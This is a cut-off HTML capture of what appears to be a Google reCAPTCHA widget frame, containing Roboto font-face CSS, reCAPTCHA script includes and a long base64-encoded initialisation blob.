U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Qufyp5GbAuMWh0crcqElTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Qufyp5GbAuMWh0crcqElTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qufyp5GbAuMWh0crcqElTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpoUeMKKM0deNsOVPsKIVMK6wrxZwpxubcODDktFwoXCmcOiwo/DojhzcX3CmzhTOsKJS0PCj1fDlUTCuMK8WMOGw4/CjcOqd8O/e3jCmMOWwrRww64IaMOewr/DuDXClcK3cAFqwo4Bwr3CqzbDrijCnzEfwrNsEw/CrcOBwpDDtMKefMOYwqbCtgbDliJ9WQTCvhsiUVpwwq/Cn8OEJMKaw6Ycw7nCv1PCtMORP0TCq8OGwqzCtlgnw6VDwrPCsk7DtMORwqIiwpgyBg/DtDfCm8KSw4Egw5TCusK9wr7ChcK9Mhg2wpfDvAJhAmnCv8K9GcOSIsKhwoFGWMK0FcKDwr8EB0BhEAxUwp7DonPCq2QMKcOvdmHDr8KiOkDCncKCKcOgw7F5HE/CuS5seAjDknBkwqtawofDr1scw5QUK8KbTl45NcOXw4QCwrJMWjV0GMO/w6gPWMK9X8KlZcO4bCPCpsOtw4t6w6zDnsOnw7/[base64]/Dp8KoL8KOEhtaKmDDm3kKwpvCoMK0w5fCgMO+wrTDiCnCnGLDs2DDkTfDgcK0RMKSwqcCwq5pTGFrwqDChGFfw6gmFEZsw65VG8KFMTDCv15pwrM0asKdKcKywrQUw5vDv8O4RMOkMcOQIWkqw7/DtsKpWVVOXcKAwqEUwqXDvyDDoH/DocKSwqgAZBczZ2o5wrhYw4Iow6VJw6JcPGESMUnChxszwo9Jwpdjw5nCv8OHw6TDnwDCu8KwKzzDmDjDk8KDwppowoQ4XzLCjcKrBAxdZVxuNxTDm05Ow6nDkcOXB8OKScK0fCYxw4sAwo/DucOcwrtyDsOBwq1MZcONw7Egw5cAKDEnw57CgsOGwq3CtMKfbsOvw5k0wonDusO+wpdLwpwVwqfDgU4dZQjDkMKUYsKPw5tNecOTSsK7RSPDmsOkCU8+wovCrsK9ecKtHF/Dnx/CisKzVcK3IsOxRsOiwrUyw63DgXRgw6A3acOQw4LDi8O+ZhYyw4bChMO7fMKpY143wqFGasOOwpxIHsKjPcO8wqAfw5jCgGEREsKfJMKqEG/DlMOcZMOWw77Cojc7Ln9hKFgmPzcsw6rDpidhZsOpw5vDi8OGw4fDhsOIa8OTwrvDscOiw6TDiRJuUMOpdwjDscOrw4gAw4fDkMOyMMKjZwXDkwPCiHRjw4XCs8KDw7BBH3EqDcOsb3nCn8OHwovDh1Jof8OiYA7DvFhtw5rCsMOBRw/Do111w6nCvinCshBZG1/ChislMxANEsKMw6DDlRrCkcKpbFIwwpI2wrHCkXMsJsKYNhjDsgAgw6rDtEQCacOVw7fCpwx1bTvDqMKUfQwJQRnCpX5+wo9tw74MY2NEw6gPM8OBbsKSAQY3Inhtw6vDksKleVjDoAYfR3bCm0FJacKZIcKHw6V7WXRGw60AwpvDkwXCpsKSwoZCQl/Cn8KcTHjCqAImw70nIRh0ICpzwoXDqcOiw53CpcK6w6rDuWvCrAFkR8O6woNhYMK5C2vDoEhywoXCk8K/wqLDucOBwqLDgg3DijfDgcOwwq0fwrzCtMOeel9hc8Kuw47DukLDixrCpSPCscKoEzloIW4taHZCw5khw6RswqjDmMOvwrAtw6rDoHTCvU/[base64]/[base64]/Ct8OeBMOaEMOUah7CgsKQSsKZHFR6woZsw5/DpnPDvcOWw4pOwpQ1c1hcw5rDjsOzw4rDu8OxwrLDsMKLw4Aqwq5zE8K2EsOFw4vCusKRw6vDtMKhwq01w5LDqAV6ZWcDTsOIw5ITw7bCnlnDlCDDo8Olwr7DpzDCpMOvwqZ6w6/[base64]/DjHF4wrBIEzLDoQRWwo/[base64]/Cq295w6ZjMXjCmg/DmFrChsOcd8OoDMOBUsOUQBh7LiIwwrhTE8Kbw7nCiiYsw7Mkw7/DgsKOSsKEw4UTw5PDpBTCvhZADyfDsWjDtgMRw509w7BnRH/Co8Ovw5bClMK0w4ohw7TDk8O8w49qwpwyRcOfE8OcHMK9NMOdw6PCo8OOw6jDisKQOUs9NAt1wr3Dq8KaJlXCkhNuKMO5f8OXwqzCt8KEDMOmB8K/woTDp8O0wrnDvcOzBA9Xw51owrgrNcOVWsK4YsONw59BOsKqMULCoV3DmMKpwrIKSwPCjxbDkMKybcOvfsO8SsOGw6ZsP8KtYxJkRQ/[base64]/w5jCjmXCnsKFM8KwwrPDucKYRcKlw7XCoWTCm8O7AAHCv2Y+IMKgw4TCp8K5M0x8w6RcwqJyGHsDScOOwp/DqsK4wrLCsUzChMOhw4tCHhvCvsK7SsKnwpnCkgQRwr/ChMOOwod2NMOLwq4WasKdOw/Cn8OKGwPDn3bCnBXDkgLCm8Kcw5M3wp/[base64]/CqjnDtMKFwqzCg8Ohwrg3w4HDqi1PcWpqwo1MX8KCacKmPsOnwoZmTA3DuGHDuSPCq8KFDG/DrcK4wrrCjxICw7/Cn8OEAQ3CuFxJT8KoWQbCjVAmNWx1E8OCGkMjZEvDkkjDq0LDvMK3w6TDu8OSY8Ofc1fDqcK0aGp8A8K/w7hwAAfDmXFANMKZw7TCjMO+S8O+wp/Ci2zDp8O7w78/[base64]/w7Mxwr3CtcO/[base64]/CjERhO37DuTrDicOTwo7Ct24UWsORw60Jw79pw7/DucKCw7dCXcOXCAMBwrM6w6nCjcK+eQAgCH0cw5l/wocEwqDCq0jCo8Kcwq1xOcK4wqPCn1TCtDfDs8KVXQ7DjkRGKDzDgcODQQIJXC/CpcO2fRFbacO8w4VKHcOnwq7CjRbDjW5/[base64]/CnsKGcsK/w7cqwrfCrEoTBsO+w4XDvm7DgQPDkMKXw5ZDwq5PK1BgwqjDp8Knw7vDsTdcw6zDjsK3wodFZkdHwqzDgzHCoi9HwrTDjiTDrTtDw4bDrVLCl0cnw4fCuz3Ds8OdMsO9dMKTwoXDiEDCnsO/[base64]/Cl3hxMGNsXWINVRPDrcOSw7zCisO6asOGBW/[base64]/Dg8KhC0tRwoQ4w5p+WgxMwqTCkGHCrDt/KsKjw6oYYU9uwovDo8ODPk/CqlsWJWBkCsK5O8K+woDDicOww5oBAcORwqbDosOBwrFjD2F0XsOrw4tsfMKnBQnCnAfDokIPdMOew53DjnwyQUguwq/DvFcuwqnCmSorNCYmc8OXBHd9w7bDtlLCgMO+JMKWwoLDgTpEwrZEJXwTeH/CvcOEw7EFw6zDpcOgYWVMbsKZShPCkXTDk8KmYFpgSGzCg8KyBTddRxYxw5c2w7/DshvDgMOfBcO+bnbDv8OcPibDi8KbCksYw7/[base64]/[base64]/[base64]/CsA/Cr0Akw4t4cRnCu8OKJGrDi8K6RFrCncK2wq8xFxh/UwApKRnCgcO2w47CqEDDtsO9SsOCwq4UwqE3TcO9wqtWwr/DgcKOMsKvw7Rxw6tXccKeY8Ohwqlud8KRe8OzwoxwwrAqVTc+WU8tdMKOwpDCinPCgFQFJGXDl8KCwp7DiMOKwrzDu8K/[base64]/w58SFMKawqnDpMOfEhdYOMKiNcO8LsO7woF3RlR6wqkgw41pXTUyOirDsBppJMKtUVwCVmgnw6t9K8Khw4HCgsOIFxkSw4tKJcKhAcORwrEtc0zCkHc/U8KeUgjDnsOVOMODwrJbDcOuw63Dmz4Aw50uw5BEZsKqEw/CrMOENMK/wp3DvMOUwoAYYHrCk0/[base64]/CrsK1O8KELgQYXFXClcK6ccObZ8KeeGsjRmzDr8KkEsKyw7DDoXLDp1MOJHzDqGZOa1xrwpLDmyHDtkLDnUfCmsK/[base64]/Dry3DuATDrWMddxXDryEXU8OhdMK1ZwjCusKlwpXCtH/Dk8OUwr5cTDx3wqVWwqTDvElhw7rCh0MXXyTDtcOfLT5dw7lawrkbw47CjxNYwpPDkMK/eTU5GSh2w7EewrHDlV8xb8OUayVtw43CvcOJQcO3G2DCo8O3XMKLwr/[base64]/[base64]/Di8KvVMOKwprDmHECMMK8FMK6wqVcw7PDvcOuUkzDqcOjGFfCtMONesOFJwNnw4zCogHDjlfDscK1w5/DksK9emxgfcOfwr9UGhElwo7CtAsVVsOJw7LCosKXM3PDhwpmfzHClA/DvMKEw5/DrAjDlcKKwrTCqUnDkGHDnBocHMOILjNjBk/DgXxRX1VfwpfDpsOEU29qf2TCicOGwrt0I2g4BQHCrMOXw57DmMKxwofDsw7DrMOBwprCnmhQw5vDmcKgwqrDtcK+FCXCm8OHwox3wrxgwoLCi8Kmw4Rxw4IvOSVsScKzEi/DlzjCqMOtU8O6F8Kww5PDvsOmMcKyw5peI8KpJR3Cpns9w70qXMK7AsKqaWkCw4cVfMKAHWjDgsKlLRTCm8KHJ8OkEU7CrkZsOBbCmBbCgEBCMsOAXXg/[base64]/[base64]/wonDmBRbwrorQcOmEsOyw7nCpMODUMO3UcOVw5DCt8KjLsK5BMKOX8KxwqDChsKLwpovwrvDtzwlw5lhwrA/w7crworDs0jDqgbCkMO7wrXCnkMjwqPDucOjZFY8w5bDoU/DlHXDkTXCr3cRw5VVwqglw4lyMB5NCyNJIcOwNMOkwokTw7DCnFNtCg0gw5vCrcOPNcOGU24Fwr/CrMOHw5zDnsOrwqgqw6XDiMOcJsK/w63CmcOjaBd6w4TCkE7CtT3CpWzCghPCr27CvnMAbEYrwolgwr7DhRFXwr/CgsKrwpLDgcOJw6RAwqgaR8O+w4NndEdwwqAhPMOLwps/[base64]/HgHCj8OOXDjCuyfDscKHUCnChwN1wqsBwpTCh8OSJwTDmMKOw51Yw57Csm/DshrCgcK7LxFkDsOkN8KKwoXDnsKjZMOwTBphLSUywpDCvE/CmMOlwrHChcOaVsKnKyfClhhZwq/Cu8OCwovDk8KvGATCoVg1w4/Cp8Kyw49NVC7CtRcsw69YwrvDkyVmNsO1QQzDlsKmwoV/[base64]/[base64]/[base64]/DpsKDwpHCp3fDisOhd8OvwooCGjkTUhl+cWFpwoLDucOvREhIw5fDsxw4w4BWdMKnw6TCgMKgw43Dr14YZX0XRTFINEdXw7nCgycEGMKSw7oKw6zDvS5+SMOPDsKURcOEwqzCgMOCB0RUViXDlmcua8OYBHnDmC8jwqzDtcO1FsK5w4XDg0DClsKQw7RnwoJhFsKMw5/DtcOrw5FJw7bDk8KRwqfDkS/[base64]/CsC/[base64]/IEcvZMOVw4/Cn8OpT8OMw6YcCcOLw4YpVnTDphfDvMOEwpRpYsKsw6I1EQhuwqQ6C8OjFcO1w6w0Y8KxKAUPwovCgcKrwrpww4TDpMK1BEbCrm3CsjUcJsKJw68bwqrCqw9gRngTOmU9wognAEZ6DcOUFW4WOVHCi8KPL8Kgw47DksOkwpfDowM/aMKAwpDDh0lkLsOVw59ECHXCjA1pZEIHw5vDvcOdwrLDshDDmhZFGcK4UGQUwpvDpmNkwqzDmj/Crmszwq3CoDIKXzvDoENuwojDol/CvMO3wqsZVsKzwq5KOiXDujfDlWxYacKcw6koe8OZOhc+HhtUNU/Cq0JGMMO2KMO6w7AhdVokw6JhworCgXEHEMOkLcO3dBPDtz5sY8Oew5DDhcK6M8OVw59Gw5zDsQU6FUhwPcKEJ1DCm8Oaw4wjF8OOwqM+KHo8w4LDncOiwqfDvcKsCsKzw6YLYsKGwr7DrDXCpMKmPcK9w5ppw43CkSEDTUTChcKHNGRpA8OsKSRqPE7Duy/Dh8O0w7HDklc9EzwxNwrCuMOmQcK1VxU2wpNQE8OEw7RdL8OAAsKqwr58HGVZwqDDhcOObivDqsK+w7l2w5bDgcKZw4nDkX/CpcOIwoJDFsK8aFbCt8OHwpjDlRR+X8O6w4phw4TDg0Aiwo/DgMKlw5PCncKvw486w63CosOowrlaHjVCLXEeZFXCnidORU4lXDETw6U7wp1hTsOow4wDFHrDssOTA8KBw7QCwocRwrrChsKrYXYQPk7DvnI0wrjDpRw/[base64]/wpQbDMK9YcKbEsOlfg/DumvDtcKaLEHDvMKtNmgxesKiCCYfacKsFSLDhsKVw4gew4/CqsOswrwUwpABwo7DglXCk37DrMKiGcKqLTfCt8KLLWPCl8KZEMOvw5A/w4VEf0Ahw4QTZDXCo8Ogw4fDgWtJwrdrZ8KTJcOJNMKewpJIF1N1w57DisKMHMKNw4nCocOGRHV7ScK1w5PDjsK+w7DCnMKiMUbCtMOXw6zCnmzDuzHDiBAaTDjDqcOAwpc3C8K7w6Z6HsOOQcO/[base64]/ezQGCMONHgMINGlqXsKiQmPCsxHCnxxdG3zCq0B0wpRbwoxpw77Cs8K0wqPCj8OgeMK8EknDrl3DkDMrOsKCVcO4VGsOwrHDvgJGIMKZw61Yw68uw5AHw60Nw5fDr8KcdcOwU8KhZCg0w7d/[base64]/[base64]/DlMKLwo0VGmHCkB7CoMKlLzB+QMKQNhrCj17CvGZ0RCw3w63DtsO9wpbCnU7Dh8OowokNFcK8w63CjRzCm8KVM8Kmw4AeR8K4wr/DolbDjh3CmsK5wo3CgB3Cs8KVQMOlwrbCtG41OsKVwpp4McO0XzJJQMK2w7UbwoVFw7rDtkoFwoXCg31EbyYALcKvCxEdFWrDvl1PDzBTI3YLZCfChCHDsRDCognCtcK4aj3DiybDq2BAw5fDvwUnwrEKw6jDo1zDrFdbdEzCm28Lwq/Dm2XDv8O6L2DDvHN3wrhhFHHCkMKqw4Blw7zCoxQEFQcvwqsYfcOwAV/[base64]/[base64]/[base64]/CnMOHfCXDksKLwovDh8OXLsKKw6HCsMO0w6/CnBPCq1wuw5zClsO4wqdgw7oqw7nCncKEw5YCS8KoEsO+aMKUw6vDnSAmeh1cw5rCsmhzwqzDrcOQwptpacO/[base64]/CjwhJwqMqw61vES4PwoDDpMKJJl56XsOYw6RtGHY/w557GC/CqXINR8OBwqtzwrsfAcOdccO3cj4yw77CsS17LjEZcsO/w70dV8Kdw7TDpV5jwofCqcOww7dJw5Y8wpnDjsKYworDjcOxGHbCp8KtwotAwrtKwqhgwrYTYsKSW8Ojw4wNw6wDNR7Cpk/CqsKlbsOQTBIawpA0e8KdfALCpnYrdcOhAcKFf8KPJcOYwobDtcOjw4vDl8K4ZsO1U8OTw6XChXEQwpPDlxXDh8K7EEvCr3IjEsO/fMOswofCvm8uS8KxJ8O1wqFQYsOSfTIIUwDCpwYPwpjDgcKGw4RSwps7HHs8HjvClBPDncOgw6l7aG5Ow6vDvTXDjwNGUQNYdcO5wr0XLwFuW8Oww5fDmcKEXsO9w4wnLWtWVcKvwqUlB8K0w5LDpcO6PcOFcgZ/wq7DtVXDicOEIz7CtMO6W2szw47ChmLDhWnDrX5TwrN9wp0iw405wrrCuijClwHDqgxxw5UwwrsKw6LDp8KVwr/Cg8KgGVvDp8O8YRIAw4h9w4J9wrR6w4AnESpxw6HDjMKWw6PCscObwrttcxh+woQAdgrCr8KlwqTCk8KAw7s3w7AdGlpoBDR/R3NIwoRswo7Cn8KAwq7ChBXCkMKcwrnDnHFBw5d8w5Bzw5PDk3vDjsKKw7zCt8OYw6LCvV4lZsKMbcK2w7d8eMK/wobDtcOMGcOhS8K/wpLCgnp5w4dcw6bDu8K3KMOzDmTCsMOHw5Vtw5/[base64]/[base64]/CocOqG8OGw5B2wp7Du2jDsMKRwp1ewo7DpsOeLn1bNsOJF8KiwrcewqMJw6NlLHXDu0LDkMKIe1/[base64]/[base64]/[base64]/T23DrMKMPcONwr7DgQ/Cr2kZwqfCnsKwwpjCqHHDi1rChMOkI8OBRnZiasK0wpTDhsODwoA3w4fCvMOeaMKawq13wrxIYjjDqsKqw4k0Dy5owrlqNgPDqgHCpB7Ckk1Vw6IIX8KuwqHDtwdGwrhhNHDDtHrCvMKgBRFiw7QXbMKNwp0yfcK1w4xPKk/CuBfDpAZ1w6rDvsKiwrh/w7xJCFjDusOFw6LCrhQQwoXDjQTDn8O9fWBiwo0oN8OKw4kuEcOQc8O2QcO+w6/DpMKXwrcyY8K9w59+VBPCkT5QH3nDslp4ZcOeQ8OnJDFowopjwrDCs8KDb8O3wo/[base64]/Co8KWw7Mtw6ZXJsOOEynCtTZewpbCscOjwrXCqQnCn0YGS8OqIsKGHcK+WsKfHBLCmxUZEQ0cQz3DqDVQwq7CqsOKRMOkw4QeO8KbIMO8IsOASU5uHAp/aHLDpSMhwq98wrvDjV0kW8KvworDiMOpHsOrw5lDNBI6M8Onw4zCkhTDo23Cr8OsRhB/wqQ0wrBRW8KKLz7CqMOYw5rCjwvCmhlyw6/[base64]/Cs8KJw7nDkGR0w7JlFMOVw7AbHEXDgwleO18Ywp0iw5czX8O4DGNGTcK8UHDDr1VmOcOQw4V3w6PDrsOgMMK5w5jDn8Kmwqg0GjfCpcKPwq/Cu1LCkXUEwq07w6hpw7LDlXfCr8OWHsK7w7UsSsK5cMKUwrJlH8KDwrBuw5jDqcKKw6HCnC/Cp3xAfsOqw6I0OkrCksKTE8KJXsOdCBATLnPChcOTfwcAYMO8ScOIw7VQMk3DqGExJzpqwrYDw6I7asK+fsOSw6/DqyDCnX8pUG/Dgz/[base64]/Cg8KINmfCmcOLMEQsaQbDmw7DrkJUwqc1c8K+ecO5w5XCr8OzD3vDssOnwp3DpsK9woRVw7d8McKdwozCp8OAwprDlGHDpMKIKVwsV0LDrcO7wpsqGmcPw7zDtBgrGMO2wrAWXMKnH1DDoGnDlH/DslU+MRzDmcK3wqB8NcObAhDDucOhFTdaw43DiMKkwp7Cn2fDjVoPw6Qoe8OgMcOUSmRNwpHCnF7DncOxHj/DsW1Gw7bDjMO7w5dRPMOTeUfCkcKCRnXCuG5rWsOQfMKdwo7DucODYcKaO8KVDH98wrvClMKTwobDhsKDJAbDhMOTw7pJCsKPw5DDqcKqw7x2GhjCgsKILDg/T1bDj8OBw5XCkMKxQVckSsOgM8OwwrAbwqgeeHvDjcOtwoYJwpXCsELDtHjCr8OVQsKtQiw/HcKDwod4wrPDmC/DlMOvXMOCWA3DqcKtfsK/w585XDMoF0puGMKTfn7Ck8OWasOzw4LDrsOBP8Ohw5V0wqXCgcKBw5Eaw5YwPcOwCHJAw61lYMO2wrVLwpIaw6vCnMKKw4nDj1LCoMKZEsOHPVp6MWxQQsOpZcOQw5Udw6DDucKRwpjClcOSw5jCvVNuQzIeHztlXABmw7/Cs8KsJ8O4eGfCkWTDkcOJwpHDuTXDs8KpwpRSDhXDjRxLwotCAMOYw74awps/L1DDkMO2CcOtwopSYCk1w43CssKNNVfCmsOcw5nDr1HCosKcIGILwp1zw5wQRsKWwrN9ZEXCg1xYw4gGAcOUWHPCsR/CjTfCg3JDGsOgOsKLLMOYCsOENsO6wokQelB6N2HClsOSW2nDnMKWw7TCowvCh8O8wrx4flrCsXfChRUjwrweX8OXZsOawrM5YWJGFsKTwrZ/OsKpdh3DhwTDlRgnKj49YcKJwpFTfMK+wrdMw6hgw6PCsg4rwr5wcCXDo8OXIMO4MgjDkRFrNhXCqEvCm8K/V8OfH2UvUy/CpsO+wrfDrHzCgDA3w7nCtjnCiMOOw7DDk8OiS8O5wpnDscKMdCAMb8K9w5rDsWNiw5XDox7DtMO7KgPDskNrCmltw5bCpQvDlMK5wpzDtD5wwoECw4ZPwrMwXFHDigXDp8Kuw4PDv8KvG8O5cUg3PRPCm8KANy/DjW1Jwq3CqHhuw7wXHQd+Xg0PwrbCvMK3fBAcwq/DkU1Ew7tcwpjDisO4a3LDrMKwwoLCrWXDnQZQwpPCk8KTOcKuwpnCisO2w6Zfwp8MKsOGFMKLHMOFwp7ChsKdw5TDr3PCiGzDmcO0SMKxw5DCqcKCW8OhwoQHdjnDnT/Dsm5bwpnDvBJgwrLDjsOIDMOwQMOIZnzCiTfCo8K4FsKIwrxfw5bCgcKtwqTDk1EoKsOEIXbCoU7DjFbCqmfCuSw/wrVAAsK/w7/CmsKpw78XO0/[base64]/DoS7DrMOMwqDDlFrCjsO/IzrCj8Kww70qQHHCqmnDrjDDnynCvR8pw6/[base64]/wpPCkMOMEMKDwqpNT8KzQkPDn1zCkEHCi3RYw6AneCh+NiPDmCpsFsOYwpBPw7bCkMOwwpfCpXc1LcO9RsOAQzx9GMONw583wrHCoQ96wq93wqcfwoDCkTt9IBlUDsKDwpPDkxDCpMKTwrbCozLCt1/Dn0UAwp/CnDtjwpHDpRclX8OeN1UsHcKVQMK+L3/DqsKTTsKVwp/[base64]/D11VDAEMFsONR8KDPsOKa8OvT1kzwrQAw4LCocOBBMK+dMOnwpYZB8O2wrp+w6DCusO0w6NNw5kXw7XDsAsQVA3ClMO/UcKNwpHDuMK8IsK+YcOrL0nDr8Kpw7PCqxZ+wqvDssKwNMO3w5gwH8Osw7DCujlpJl4RwqUuTWPDgl5jw7LCl8Ktwp0qwrbDoMOOwojCrcKTEWDDlG7CmA/DnMK3w7tYc8Kic8KNwpJNOzrClW/CiFw3wohaHR3CiMKnw4bDrU4THSlhwoQYwqhwwq05MQ/[base64]/wpfCisOGwp3DvMOqwrF4YcKqwo01w7bDugZ/SB4RCsKUwpzDk8OJwobDgsO5O2pdI1dZDsODwpVOw7MKwqbDvsOTwoLCq0pww6FrwofDqcOhw4vCi8KGIjRiwo4QTEdjw6rDu0V9w4ZGw5zDhsK/[base64]/DmMOEwpTCiiVVD8KHG1nCkzpgw57Cq8K4LXYVR8OawqEtw751ATfDk8OuYsKNSx3CuWDDrsOGw5J3aCosCxc1w4FvwqZzwq/DnMKGw4DCjQTCsQNVfMKAw509BRvCv8OxwpdNKXVOwr4RUsKafhPDqRcyw4fDhRLCvGcweW8LEArDqwtwwrbDtcOnfxZwJcKWwq9NSsKdw7XDllIwF28SScO7bMKzwqTDjMOKwooXw7rDgxPDv8OLwpYtw7B/w48DT0DDpk9ow6HCmmjDiMKIbcKqwo1jwpvCvMKtV8O5bMKmwrdpeA/Cmi9zA8K4VsKEFcO4wrBTLG3CoMK/VMOow4rCpMO+w5MSeAl1w5vDicKJJsORw5ZyTQbCownCvcOlAMOAPFtXw6/Dq8KRwrwOHsOXw4ZJacOqw4lFH8Klw4J0YcKeeDwPwrBEw43DhcKNwp/[base64]/CsjVuL8KbwqtHwrvCg8Oow7rDm3XChk9mTAV+MGNkcsOwGRJPwpLDrcK3MHxGGMOzcTtgw7XCscOawrt7wpfDuVLDr3/Cq8KBAj7Dkg8BT0p9JgwBwoEEw4/Ci3PCpMOpw63CvVABwrjCq0EHwq3CtyU5OyfCtmPCo8Ksw7s2w6XCgcOnw7nDg8Ksw61/HjkXIcKsIEQpw5/CssOvMcOVCsKIHsK4w4fChHcECcOKLsOvw7RqwpnDhDDDpFHDocOkw7TDmTBWEMOQGmJjeiDCpMOawr8Tw5TClMKtfm7CpRRBGMOXw7pVw7c/[base64]/CmyfDliLClMKabMKJJsOWwrR1JcKCw6p+U8K/[base64]/CnWTDqMO9QMKbcMO6wog3GMObPMKow6gwwrzCusKcw7/DizbDicO5DMO3WzBGOz7Dv8OKLsO3w6LDkcKDw5J2w6nDmSk0HEfCoigfZnsOPAoAw7E9NsOgwpl1CFjCjRPCisOywpJMwo9rOMKWaWLDoxZwQcK+ZC1uw5XCtsOINMK/cUBwwrFaGXfCr8OtbBHDmjV/wr3CpsKGw7EVw5zDmcKCZMO6b1jDi0DCusOxw5jCn0wNwoTDpcOvwojDgzg6wolbw7gwVMKHPsK2woDDk2lTw41pwobDt20JwqrDisKWe3/[base64]/CggbDtcOIw5vDj2AcGCRTwrjDnMKSMsOsS8K8w4AiwrvCjsKLSsKNwr4lwqvDrxQGOR13w4bDjXgpFsOfw44nwrLDpcOwRx1aPsKFGS3CoG/Cr8OlMsKGZwDDvMOCw6PDkAHCkMKuNi8kw7JsGSHCgl1AwpUjeMK0wrk/EsOnfWLCjE5fwrY/w4/[base64]/DpkJaRcONw7RKwqARVMKBOiZkQWJLw7NPwqLDuyclw5XDisKfP0fDqMKww53CusOywp/Cv8KpwqV8woR5w5PCvmp5woXDhlQBw5bDk8Kmwo5/w4HDkjwdwprDiHnCnsKZw5MTw4gMBMKpOXU9w4HDjT/DvXPCtQHColbCtcOac2l2w7BZw6bCgzrChMKow6gPwpNIFsOgwpTDt8KpwqjCugwbwoXDqcK+DSABw4fCniNcdmR7w5rCnW4sFHTCtQrChXHCrcKmwqzCj0vDpX/DtsK8FU1MwpXDgcKUwobCmMKMV8K9wpUSYh/DtQduwojDi1kBf8Kxd8OmUCnClcKiesODXcOQwohOw53DolfCisKNCsK4TcK5w78BIsO/w4ZlwrTDucKefXcuXMKgw7dHA8KBfmzCusOYwrJwPsORwoPDmEPCihdhwpMSwoVBL8KYI8KCFSHDu2A6R8KlwpfDlMKZw5DDsMKYw7vDkgzCqUDCpsKUwq/[base64]/CnyDDhC5EUhvCqCoYw5Vyw681wqHDlgTDtT/DlcK7N8OWwpNgwqHDlMK7w7HDrUZddMO1EcO5w6zCpMOVPgQ4fEvDkkMSwpTCp1dOw6PCj3LCkm8Nw4M7A1/CrcOYwpo0w7PDj0pnQsKaDMKKEsKeQg0fP8KbbMOYw6hERArDrWnCj8KhSUkcZyxzwpg7BcK4w71vw6LDnm9hw4bDjizDvsO8w7HDuh/DsCrDiF1ZwrzDsC4GVMOPB37Cp2HDk8Ofw6hmSDl/wpYIfsOWL8K2Q2ZWLl3CnSTCpsOAFsK/NcObRy7CrMK2esKASUzCtVbDgcKydMKPwqPDsilSQEExwpLDocKjw4jDrMOrwobCn8K7UTZ8w6LDglzDisOpw7ABZnrChcOjTSB5wpjCrcKkwoIGwq7CqBUJw6wMw61Aa1PDlxo/wq/DgcOPBcO5wpNOAVBdYxrDicKBOgrCrcOtMH1fwpzCj3ZLw63DrsKRTsOzw7HCs8OsFkkrLsO1wpJkQMKPQh0kfcOsw6XCl8KQw5XDvcO7KsKUwrZ1OsKCwpXDiQzDp8O2PXDDuyVCwoB+woTDr8O4w70mHjnDrcO2VTBOMVRbwrDDvBJVw7/CpcKoRMOhKi9xw4JJRMK5w7vCpMK1wpTCq8K6GENdOXFmLXpFwqHDqlEfZsOWwoYrwr9NAsOSKMOuMsKxw67Dk8KPdMKowqfDpMOzw5BLw4xgw7EqdcO0PRtdwqjDrsO+wq3Cn8KZwprDvnHChkfDkMONwrdZwpXCiMKVeMKqwp9ZDcOXw7/CsVkBXcKSwoYzwqhdwqPDscO8woRsD8O8VsOnwr/[base64]/CscOCZMO9TcO/Qwo0woLDvQUDwrrCl2nCsMOxw6sKP8Opw6ZbOMKIRcOLwpxVw6LDq8OWUTXCl8Ocwq7DrcO4w6vCmsOABWAdw7YMC23DnsKFwpHCnsOBw7DDmsO4wpPCkwzDvmZAw6/CpsKcPFZeNnjCkiZtwrrDg8KuwqvDtCzCpsKXw5IywpPCkMKtwoNRaMKew5vCvXjCi2vDgHx6WC7ChVVjfyIuwp9RU8OhBzgXRlbDj8OJw60uwrh4w5vCvjXDgEjCscOkwqrClcKpw5E2D8O3Z8OWK09/FcK5w7vCsw9GKAnDs